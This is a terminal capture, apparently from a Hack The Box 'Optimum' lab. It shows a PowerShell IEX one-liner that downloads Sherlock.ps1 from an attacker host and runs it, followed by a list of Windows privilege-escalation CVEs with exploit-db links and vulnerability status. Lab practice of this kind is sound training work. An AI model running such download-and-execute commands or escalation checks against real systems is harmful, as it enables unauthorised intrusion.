 root@kali: ~/Documents/HTB/Optimum 206x62
C:\Users\kostas\Desktop>powershell IEX(New-Object Net.Webclient).downloadString('http://10.10.14.27/sherlock/Sherlock.ps1')
powershell IEX(New-Object Net.Webclient).downloadString('http://10.10.14.27/sherlock/Sherlock.ps1')
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Not Vulnerable
Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable